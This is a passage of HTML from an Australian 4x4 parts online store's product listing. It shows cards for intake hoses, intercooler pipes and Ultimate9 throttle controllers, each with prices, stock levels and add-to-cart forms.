		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span itemprop="price" content="109">$109.00</span> 
			<meta itemprop="priceCurrency" content="AUD">
			</p>
		<div class="savings-container">
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skumXmPWATIITH16" name="skumXmPWATIITH16" value="ATIITH16">
			<input type="hidden" id="modelmXmPWATIITH16" name="modelmXmPWATIITH16" value="Silicone Intake Hose (Navara NP300 15+)">
			<input type="hidden" id="thumbmXmPWATIITH16" name="thumbmXmPWATIITH16" value="/assets/thumb/ATIITH16.webp?20250610142948">
			<input type="hidden" id="qtymXmPWATIITH16" name="qtymXmPWATIITH16" value="1" class="input-tiny">
			<button type="button" title="Add Silicone Intake Hose (Navara NP300 15+) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="mXmPWATIITH16" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Forefront Industries"/>
		<meta itemprop="mpn" content="FFMQICPIPEBLX"/>
		<a href="https://www.4x4modsaustralia.com.au/Forefront-Industries-FFMQICPIPEBLX-Intercooler-Hose-Upgrade-Triton-MQ-Pajero-2015" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/FFMQICPIPEBLX.webp?20251011185828" data-src="/assets/alt_1_thumb/FFMQICPIPEBLX.webp?20251011185828" itemprop="image" class="product-image img-fluid lazy" alt="Intercooler Hose Upgrade (Triton MQ/Pajero 2015+)" rel="itmimgFFMQICPIPEBLX">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>FFMQICPIPEBLX</span></p>
			<p class="mb-0"><a title="Forefront Industries" href="https://www.4x4modsaustralia.com.au/brand/forefront-industries/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/06/7506.png?1740105890" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Forefront-Industries-FFMQICPIPEBLX-Intercooler-Hose-Upgrade-Triton-MQ-Pajero-2015">Intercooler Hose Upgrade (Triton MQ/Pajero 2015+)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">4 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span itemprop="price" content="273.9">$273.90</span> 
			<meta itemprop="priceCurrency" content="AUD">
			</p>
		<div class="savings-container">
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuIifQKFFMQICPIPEBLX" name="skuIifQKFFMQICPIPEBLX" value="FFMQICPIPEBLX">
			<input type="hidden" id="modelIifQKFFMQICPIPEBLX" name="modelIifQKFFMQICPIPEBLX" value="Intercooler Hose Upgrade (Triton MQ/Pajero 2015+)">
			<input type="hidden" id="thumbIifQKFFMQICPIPEBLX" name="thumbIifQKFFMQICPIPEBLX" value="/assets/thumb/FFMQICPIPEBLX.webp?20251011185829">
			<input type="hidden" id="qtyIifQKFFMQICPIPEBLX" name="qtyIifQKFFMQICPIPEBLX" value="1" class="input-tiny">
			<a href="https://www.4x4modsaustralia.com.au/Forefront-Industries-FFMQICPIPEBLX-Intercooler-Hose-Upgrade-Triton-MQ-Pajero-2015" title="View Intercooler Hose Upgrade (Triton MQ/Pajero 2015+) Buying Options" class="btn btn-primary btn-block btn-loads" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">See Options</a>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Ultimate9"/>
		<meta itemprop="mpn" content="EVC804"/>
		<a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC804-Ultimate9-EVC-Throttle-Controller-Pathfinder" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/EVC804.webp?20250610083044" data-src="/assets/alt_1_thumb/EVC804.webp?20250610083044" itemprop="image" class="product-image img-fluid lazy" alt="Ultimate9 EVC Throttle Controller (Pathfinder)" rel="itmimgEVC804">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>EVC804</span></p>
			<p class="mb-0"><a title="Ultimate9" href="https://www.4x4modsaustralia.com.au/brand/idrive/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/23/6323.png?1675392376" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC804-Ultimate9-EVC-Throttle-Controller-Pathfinder">Ultimate9 EVC Throttle Controller (Pathfinder)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">1 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="194.7">$194.70</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$295.00</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="sku8mgFjEVC804" name="sku8mgFjEVC804" value="EVC804">
			<input type="hidden" id="model8mgFjEVC804" name="model8mgFjEVC804" value="Ultimate9 EVC Throttle Controller (Pathfinder)">
			<input type="hidden" id="thumb8mgFjEVC804" name="thumb8mgFjEVC804" value="/assets/thumb/EVC804.webp?20250610083049">
			<input type="hidden" id="qty8mgFjEVC804" name="qty8mgFjEVC804" value="1" class="input-tiny">
			<button type="button" title="Add Ultimate9 EVC Throttle Controller (Pathfinder) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="8mgFjEVC804" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Plazmaman"/>
		<meta itemprop="mpn" content="D40NAV-INTAKE-11-15"/>
		<a href="https://www.4x4modsaustralia.com.au/Plazmaman-D40-SIL-AIR-MID-High-Flow-Intake-Hose-Navara-D40-Pathfinder-R51-2011" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/D40NAV-INTAKE-11-15.webp?20250324110327" data-src="/assets/alt_1_thumb/D40NAV-INTAKE-11-15.webp?20250324110327" itemprop="image" class="product-image img-fluid lazy" alt="High Flow Intake Hose (Navara D40/Pathfinder R51 2011+)" rel="itmimgD40NAV-INTAKE-11-15">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>D40 SIL AIR MID</span></p>
			<p class="mb-0"><a title="Plazmaman" href="https://www.4x4modsaustralia.com.au/brand/plazmaman"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/00/6100.png?1526366010" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Plazmaman-D40-SIL-AIR-MID-High-Flow-Intake-Hose-Navara-D40-Pathfinder-R51-2011">High Flow Intake Hose (Navara D40/Pathfinder R51 2011+)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">1 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span itemprop="price" content="159">$159.00</span> 
			<meta itemprop="priceCurrency" content="AUD">
			</p>
		<div class="savings-container">
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skurUfWHD40NAV-INTAKE-11-15" name="skurUfWHD40NAV-INTAKE-11-15" value="D40NAV-INTAKE-11-15">
			<input type="hidden" id="modelrUfWHD40NAV-INTAKE-11-15" name="modelrUfWHD40NAV-INTAKE-11-15" value="High Flow Intake Hose (Navara D40/Pathfinder R51 2011+)">
			<input type="hidden" id="thumbrUfWHD40NAV-INTAKE-11-15" name="thumbrUfWHD40NAV-INTAKE-11-15" value="/assets/thumb/D40NAV-INTAKE-11-15.webp?20250324110325">
			<input type="hidden" id="qtyrUfWHD40NAV-INTAKE-11-15" name="qtyrUfWHD40NAV-INTAKE-11-15" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add High Flow Intake Hose (Navara D40/Pathfinder R51 2011+) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="rUfWHD40NAV-INTAKE-11-15" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Ultimate9"/>
		<meta itemprop="mpn" content="EVC301L"/>
		<a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC301L-Ultimate9-EVC-Throttle-Controller-Delica-Triton" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/EVC301L.webp?20250610084208" data-src="/assets/alt_1_thumb/EVC301L.webp?20250610084208" itemprop="image" class="product-image img-fluid lazy" alt="Ultimate9 EVC Throttle Controller (Delica/Triton)" rel="itmimgEVC301L">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>EVC301L</span></p>
			<p class="mb-0"><a title="Ultimate9" href="https://www.4x4modsaustralia.com.au/brand/idrive/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/23/6323.png?1675392376" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC301L-Ultimate9-EVC-Throttle-Controller-Delica-Triton">Ultimate9 EVC Throttle Controller (Delica/Triton)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">3 Available at Supplier DC </span>
    <!-- Logic 4 & 5: International Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="197.34">$197.34</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$299.00</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skueYsoaEVC301L" name="skueYsoaEVC301L" value="EVC301L">
			<input type="hidden" id="modeleYsoaEVC301L" name="modeleYsoaEVC301L" value="Ultimate9 EVC Throttle Controller (Delica/Triton)">
			<input type="hidden" id="thumbeYsoaEVC301L" name="thumbeYsoaEVC301L" value="/assets/thumb/EVC301L.webp?20250610084212">
			<input type="hidden" id="qtyeYsoaEVC301L" name="qtyeYsoaEVC301L" value="1" class="input-tiny">
			<button type="button" title="Add Ultimate9 EVC Throttle Controller (Delica/Triton) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="eYsoaEVC301L" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Plazmaman"/>
		<meta itemprop="mpn" content="D40-CIRCLIP"/>
		<a href="https://www.4x4modsaustralia.com.au/Plazmaman-D40-CIRCLIP-Circlip-Replacement-Navara-D40-Pathfinder-R51-YD25L" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/D40-CIRCLIP.webp?20251010171112" data-src="/assets/alt_1_thumb/D40-CIRCLIP.webp?20251010171112" itemprop="image" class="product-image img-fluid lazy" alt="Circlip Replacement (Navara D40/Pathfinder R51 YD25L)" rel="itmimgD40-CIRCLIP">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>D40-CIRCLIP</span></p>
			<p class="mb-0"><a title="Plazmaman" href="https://www.4x4modsaustralia.com.au/brand/plazmaman"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/00/6100.png?1526366010" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Plazmaman-D40-CIRCLIP-Circlip-Replacement-Navara-D40-Pathfinder-R51-YD25L">Circlip Replacement (Navara D40/Pathfinder R51 YD25L)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span itemprop="price" content="30">$30.00</span> 
			<meta itemprop="priceCurrency" content="AUD">
			</p>
		<div class="savings-container">
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuqMqpnD40-CIRCLIP" name="skuqMqpnD40-CIRCLIP" value="D40-CIRCLIP">
			<input type="hidden" id="modelqMqpnD40-CIRCLIP" name="modelqMqpnD40-CIRCLIP" value="Circlip Replacement (Navara D40/Pathfinder R51 YD25L)">
			<input type="hidden" id="thumbqMqpnD40-CIRCLIP" name="thumbqMqpnD40-CIRCLIP" value="/assets/thumb/D40-CIRCLIP.webp?20251010171113">
			<input type="hidden" id="qtyqMqpnD40-CIRCLIP" name="qtyqMqpnD40-CIRCLIP" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Circlip Replacement (Navara D40/Pathfinder R51 YD25L) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="qMqpnD40-CIRCLIP" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Ultimate9"/>
		<meta itemprop="mpn" content="EVC326"/>
		<a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC326-Ultimate9-EVC-Throttle-Controller-Stagea-350Z" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/EVC326.webp?20251012062130" data-src="/assets/alt_1_thumb/EVC326.webp?20251012062130" itemprop="image" class="product-image img-fluid lazy" alt="Ultimate9 EVC Throttle Controller (Stagea/350Z)" rel="itmimgEVC326">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>EVC326</span></p>
			<p class="mb-0"><a title="Ultimate9" href="https://www.4x4modsaustralia.com.au/brand/idrive/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/23/6323.png?1675392376" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC326-Ultimate9-EVC-Throttle-Controller-Stagea-350Z">Ultimate9 EVC Throttle Controller (Stagea/350Z)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">1 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="197.34">$197.34</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$299.00</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skus81hAEVC326" name="skus81hAEVC326" value="EVC326">
			<input type="hidden" id="models81hAEVC326" name="models81hAEVC326" value="Ultimate9 EVC Throttle Controller (Stagea/350Z)">
			<input type="hidden" id="thumbs81hAEVC326" name="thumbs81hAEVC326" value="/assets/thumb/EVC326.webp?20251012050441">
			<input type="hidden" id="qtys81hAEVC326" name="qtys81hAEVC326" value="1" class="input-tiny">
			<button type="button" title="Add Ultimate9 EVC Throttle Controller (Stagea/350Z) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="s81hAEVC326" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Forefront Industries"/>
		<meta itemprop="mpn" content="FFMNINBLX"/>
		<a href="https://www.4x4modsaustralia.com.au/Forefront-Industries-FFMNINBLX-Intake-Pipe-Upgrade-Triton-MN-25L-09-15" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/FFMNINBLX.webp?20251012104652" data-src="/assets/alt_1_thumb/FFMNINBLX.webp?20251012104652" itemprop="image" class="product-image img-fluid lazy" alt="Intake Pipe Upgrade (Triton MN 2.5L 09-15)" rel="itmimgFFMNINBLX">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>FFMNINBLX</span></p>
			<p class="mb-0"><a title="Forefront Industries" href="https://www.4x4modsaustralia.com.au/brand/forefront-industries/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/06/7506.png?1740105890" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Forefront-Industries-FFMNINBLX-Intake-Pipe-Upgrade-Triton-MN-25L-09-15">Intake Pipe Upgrade (Triton MN 2.5L 09-15)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">2 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span itemprop="price" content="130.9">$130.90</span> 
			<meta itemprop="priceCurrency" content="AUD">
			</p>
		<div class="savings-container">
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuo3DxbFFMNINBLX" name="skuo3DxbFFMNINBLX" value="FFMNINBLX">
			<input type="hidden" id="modelo3DxbFFMNINBLX" name="modelo3DxbFFMNINBLX" value="Intake Pipe Upgrade (Triton MN 2.5L 09-15)">
			<input type="hidden" id="thumbo3DxbFFMNINBLX" name="thumbo3DxbFFMNINBLX" value="/assets/thumb/FFMNINBLX.webp?20251012094213">
			<input type="hidden" id="qtyo3DxbFFMNINBLX" name="qtyo3DxbFFMNINBLX" value="1" class="input-tiny">
			<a href="https://www.4x4modsaustralia.com.au/Forefront-Industries-FFMNINBLX-Intake-Pipe-Upgrade-Triton-MN-25L-09-15" title="View Intake Pipe Upgrade (Triton MN 2.5L 09-15) Buying Options" class="btn btn-primary btn-block btn-loads" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">See Options</a>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Coltec"/>
		<meta itemprop="mpn" content="9998-00007"/>
		<a href="https://www.4x4modsaustralia.com.au/Coltec-9998-00007-Intercooler Cold Side & Hot Side Silicone Hose (Triton MQ 15+)" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/9998-00007.webp?20251011193935" data-src="/assets/alt_1_thumb/9998-00007.webp?20251011193935" itemprop="image" class="product-image img-fluid lazy" alt="Intercooler Cold Side &amp; Hot Side Silicone Hose (Triton MQ 15+)" rel="itmimg9998-00007">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>9998-00007</span></p>
			<p class="mb-0"><a title="Coltec" href="https://www.4x4modsaustralia.com.au/brand/coltec/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/29/7029.png?1709854057" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Coltec-9998-00007-Intercooler Cold Side & Hot Side Silicone Hose (Triton MQ 15+)">Intercooler Cold Side & Hot Side Silicone Hose (Triton MQ 15+)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">2 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span class="promo-price" itemprop="price" content="326.08">$326.08</span> 
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 ">
					<del>$374.80</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuQfxRH9998-00007" name="skuQfxRH9998-00007" value="9998-00007">
			<input type="hidden" id="modelQfxRH9998-00007" name="modelQfxRH9998-00007" value="Intercooler Cold Side &amp; Hot Side Silicone Hose (Triton MQ 15+)">
			<input type="hidden" id="thumbQfxRH9998-00007" name="thumbQfxRH9998-00007" value="/assets/thumb/9998-00007.webp?20251011193936">
			<input type="hidden" id="qtyQfxRH9998-00007" name="qtyQfxRH9998-00007" value="1" class="input-tiny">
			<button type="button" title="Add Intercooler Cold Side &amp; Hot Side Silicone Hose (Triton MQ 15+) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="QfxRH9998-00007" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Ultimate9"/>
		<meta itemprop="mpn" content="IDRIVE-FP"/>
		<a href="https://www.4x4modsaustralia.com.au/Ultimate9-IDRIVE-FP-Ultimate9-Coloured-Faceplates" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/IDRIVE-FP.webp?20251012051759" data-src="/assets/alt_1_thumb/IDRIVE-FP.webp?20251012051759" itemprop="image" class="product-image img-fluid lazy" alt="Ultimate9 Coloured Faceplates" rel="itmimgIDRIVE-FP">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>IDRIVE-FP</span></p>
			<p class="mb-0"><a title="Ultimate9" href="https://www.4x4modsaustralia.com.au/brand/idrive/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/23/6323.png?1675392376" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Ultimate9-IDRIVE-FP-Ultimate9-Coloured-Faceplates">Ultimate9 Coloured Faceplates</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">3 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="4.95">$4.95</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$7.50</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			<span class="badge badge-warning">Universal</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuWwU4gIDRIVE-FP" name="skuWwU4gIDRIVE-FP" value="IDRIVE-FP">
			<input type="hidden" id="modelWwU4gIDRIVE-FP" name="modelWwU4gIDRIVE-FP" value="Ultimate9 Coloured Faceplates">
			<input type="hidden" id="thumbWwU4gIDRIVE-FP" name="thumbWwU4gIDRIVE-FP" value="/assets/thumb/IDRIVE-FP.webp?20251012051801">
			<input type="hidden" id="qtyWwU4gIDRIVE-FP" name="qtyWwU4gIDRIVE-FP" value="1" class="input-tiny">
			<a href="https://www.4x4modsaustralia.com.au/Ultimate9-IDRIVE-FP-Ultimate9-Coloured-Faceplates" title="View Ultimate9 Coloured Faceplates Buying Options" class="btn btn-primary btn-block btn-loads" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">See Options</a>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Ultimate9"/>
		<meta itemprop="mpn" content="EVC313L"/>
		<a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC313L-Ultimate9-EVC-Throttle-Controller-Triton-Pajero" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/EVC313L.webp?20250610083900" data-src="/assets/alt_1_thumb/EVC313L.webp?20250610083900" itemprop="image" class="product-image img-fluid lazy" alt="Ultimate9 EVC Throttle Controller (Triton/Pajero)" rel="itmimgEVC313L">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>EVC313L</span></p>
			<p class="mb-0"><a title="Ultimate9" href="https://www.4x4modsaustralia.com.au/brand/idrive/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/23/6323.png?1675392376" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Ultimate9-EVC313L-Ultimate9-EVC-Throttle-Controller-Triton-Pajero">Ultimate9 EVC Throttle Controller (Triton/Pajero)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">1 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="197.34">$197.34</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$299.00</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skubDidOEVC313L" name="skubDidOEVC313L" value="EVC313L">
			<input type="hidden" id="modelbDidOEVC313L" name="modelbDidOEVC313L" value="Ultimate9 EVC Throttle Controller (Triton/Pajero)">
			<input type="hidden" id="thumbbDidOEVC313L" name="thumbbDidOEVC313L" value="/assets/thumb/EVC313L.webp?20250610083904">
			<input type="hidden" id="qtybDidOEVC313L" name="qtybDidOEVC313L" value="1" class="input-tiny">
			<button type="button" title="Add Ultimate9 EVC Throttle Controller (Triton/Pajero) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="bDidOEVC313L" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Performance Diesel Intercoolers"/>
		<meta itemprop="mpn" content="PDI-1HZ-TCOP-BUNG"/>
